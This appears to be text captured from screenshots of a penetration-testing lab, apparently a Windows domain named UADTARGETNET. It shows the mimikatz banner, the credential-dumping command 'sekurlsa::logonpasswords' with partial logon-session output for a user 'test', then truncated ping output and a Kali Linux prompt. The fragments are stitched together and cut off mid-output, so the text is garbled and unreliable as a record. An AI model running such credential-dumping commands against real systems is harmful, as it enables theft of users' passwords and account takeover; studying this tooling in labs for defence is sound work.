 Hostname: CLIENT2.uadtargetnet.com / S-1-5-21-3143832578-2511123263-3969369323
.#####. mimikatz 2.1 (x86) built on Dec 11 2016 18:01:05
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 292330 (00000000:000475ea)
Session : Interactive from 1
User Name : test
Domain : UADTARGETNET
Logon Server : SERVER1
Logon Time : 3/31/2017 5:42:18 PM
SID : S-1-5-21-3143832578-2511123263-3969369323-8510
msv :
[00000003] Primary
* Username : test
* Domain : UADTARGETNET
PING 192.168.0.1 (192.168.0.1) 56(84) bytes of
64 bytes from 192.168.0.1: icmp_seq=1 ttl=128
64 bytes from 192.168.0.1: icmp_seq=2 ttl=128
--- 192.168.0.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet l
rtt min/avg/max/mdev = 0.583/0.738/0.893/0.155
root@kali:~#
Add Profile...